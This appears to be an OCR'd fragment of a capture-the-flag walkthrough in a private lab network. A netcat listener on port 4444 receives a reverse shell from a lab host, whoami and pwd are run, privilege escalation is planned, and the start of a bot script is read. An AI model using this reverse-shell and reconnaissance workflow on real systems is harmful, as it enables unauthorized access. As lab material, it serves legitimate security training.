
$ nc -lvp 4444

Connection from 192.168.56.101:39665

/bin/sh: 0: can't access tty; job control turned o
$ whoami

botter

$ pwd

As an unprivileged user, next step is find the opportunity to
elevate that privilege, and finish the game. First things first
though, let me see what that bot file says.
$ cat /var/www/bot/bot.py 

# -*- coding: utf-8 *-*

import httplib

import urllib

import threading

import time

import hashlib

import os
